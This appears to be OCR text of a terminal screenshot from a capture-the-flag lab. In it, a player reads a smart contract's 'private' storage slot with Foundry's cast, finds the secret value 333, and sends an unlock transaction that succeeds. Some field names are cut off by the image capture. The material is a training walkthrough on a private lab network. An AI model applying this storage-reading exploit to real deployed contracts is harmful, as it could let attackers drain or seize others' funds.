 Applications Places System Tue 27 May, 23:43 AttackBox IP:10.10.110.139
root@ip-10-10-110-139: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-110-139:~# RPC_URL=http://10.10.204.8:8545
root@ip-10-10-110-139:~# API_URL=http://10.10.204.8
root@ip-10-10-110-139:~# PRIVATE_KEY=$(curl -s ${API_URL}/challenge | jq -r ".player_wallet.private_key")
root@ip-10-10-110-139:~# CONTRACT_ADDRESS=$(curl -s ${API_URL}/challenge | jq -r ".contract_address")
root@ip-10-10-110-139:~# PLAYER_ADDRESS=$(curl -s ${API_URL}/challenge | jq -r ".player_wallet.address")
root@ip-10-10-110-139:~# is_solved=`cast call $CONTRACT_ADDRESS "isSolved()(bool)" --rpc-url ${RPC_URL}`
root@ip-10-10-110-139:~# echo "Check if is solved: $is_solved"
Check if is solved: false
root@ip-10-10-110-139:~# cast storage $CONTRACT_ADDRESS 2 --rpc-url $RPC_URL
0x000000000000000000000000000000000000000000000000000000000000014d
root@ip-10-10-110-139:~# cast send $CONTRACT_ADDRESS "unlock(uint256)" 333 --rpc-url $RPC_URL --private-key $PRIVATE_KEY --legacy
blockHash 0xb9e59c5e05ad2e883bdece123fdcff47bb9dcde154a936f7919f97b803e7abde
blockNumber 3
ontractAddress
umulativeGasUsed 43123
ffectiveGasPrice 1000000000
from 0x2fb3D7138503dc9AD2FcC97c4E64400A98D1AaE3
gasUsed 43123
logs []
logsBloom 0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000
root
status 1 (success)
transactionHash 0xfb6c402dc9b0d80e700ff2c1925981e7a22b47a70ad90eac2176fdce5b48a742
transactionIndex 0
type 0
blobGasPrice
blobGasUsed
to 0xf22cB0Ca047e88AC996c17683Cee290518093574
root@ip-10-10-110-139:~#